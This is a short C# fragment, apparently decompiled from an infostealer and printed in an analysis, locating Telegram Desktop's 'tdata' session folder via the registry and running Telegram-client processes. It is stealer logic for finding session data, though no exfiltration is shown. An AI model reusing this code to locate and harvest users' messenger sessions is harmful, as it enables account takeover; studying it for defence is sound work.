 public static string get_TelegramPath()
{
try
{
string text = string.Empty;
try
{
Match match = new Regex("(\\w\\W.+)Telegram.exe").Match((string)Registry.GetValue("HKEY_CLASSES_ROOT\\tdesktop.tg\\shell\\open\\command",
null, null));
text = match.Value.Replace("Telegram.exe", "");
}
catch
{
}
if (!Directory.Exists(text + "/tdata"))
{
int num = 0;
List<Process> list = new List<Process>();
list.AddRange(Process.GetProcessesByName("Telegram"));
list.AddRange(Process.GetProcessesByName("Kotatogram"));
list.AddRange(Process.GetProcessesByName("Unigram"));
list.AddRange(Process.GetProcessesByName("Telefuel"));
while (!Directory.Exists(text + "/tdata"))
{
try
{
text = Path.GetDirectoryName(s67.w_QueryFullProcessImageName(list[num], 1024));
num++;
}
catch
{
break;
}
}
}
return text;
}
catch
{
}
return "Unknown";
}